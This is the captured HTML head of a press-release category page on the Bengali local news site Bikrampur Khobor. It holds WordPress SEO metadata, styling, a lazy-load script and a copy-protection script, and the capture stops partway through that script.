

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikrampurkhobor.com/category/%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6-%E0%A6%AC%E0%A6%BF%E0%A6%9C%E0%A7%8D%E0%A6%9E%E0%A6%AA%E0%A7%8D%E0%A6%A4%E0%A6%BF/
body_size: 40674
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.bikrampurkhobor.com/xmlrpc.php" />
    <meta property="og:image" content=""/><meta property="og:image" content=""/><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.bikrampurkhobor.com/wp-content/uploads/B-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>সংবাদ বিজ্ঞপ্তি Archives | বিক্রমপুর খবর</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
	<meta name="description" content="Largest news publisher for Bikrampur,Munshiganj by reach - 24/7" />
	<link rel="canonical" href="https://www.bikrampurkhobor.com/category/সংবাদ-বিজ্ঞপ্তি/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="সংবাদ বিজ্ঞপ্তি Archives" />
	<meta property="og:description" content="Largest news publisher for Bikrampur,Munshiganj by reach - 24/7" />
	<meta property="og:url" content="https://www.bikrampurkhobor.com/category/সংবাদ-বিজ্ঞপ্তি/" />
	<meta property="og:site_name" content="বিক্রমপুর খবর" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.bikrampurkhobor.com/category/%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%bf/","url":"https://www.bikrampurkhobor.com/category/%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%bf/","name":"সংবাদ বিজ্ঞপ্তি Archives | বিক্রমপুর খবর","isPartOf":{"@id":"https://www.bikrampurkhobor.com/#website"},"description":"Largest news publisher for Bikrampur,Munshiganj by reach - 24/7","breadcrumb":{"@id":"https://www.bikrampurkhobor.com/category/%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%bf/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.bikrampurkhobor.com/category/%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%bf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bikrampurkhobor.com/"},{"@type":"ListItem","position":2,"name":"সংবাদ বিজ্ঞপ্তি"}]},{"@type":"WebSite","@id":"https://www.bikrampurkhobor.com/#website","url":"https://www.bikrampurkhobor.com/","name":"বিক্রমপুর খবর","description":"আমাদের বিক্রমপুর, আমাদের খবর","publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bikrampurkhobor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bikrampurkhobor.com/#organization","name":"Bikrampur Khobor","url":"https://www.bikrampurkhobor.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/","url":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","width":500,"height":337,"caption":"Bikrampur Khobor"},"image":{"@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BikrampurKhobor/","https://www.instagram.com/BikrampurKhobor/","https://www.youtube.com/BikrampurKhobor/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Feed" href="https://www.bikrampurkhobor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Comments Feed" href="https://www.bikrampurkhobor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; সংবাদ বিজ্ঞপ্তি Category Feed" href="https://www.bikrampurkhobor.com/category/%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%bf/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1762430145' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1762430145' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1762430145' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1762430145' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1762430145' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bikrampurkhobor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bikrampurkhobor.com/wp-json/wp/v2/categories/9141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bikrampurkhobor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
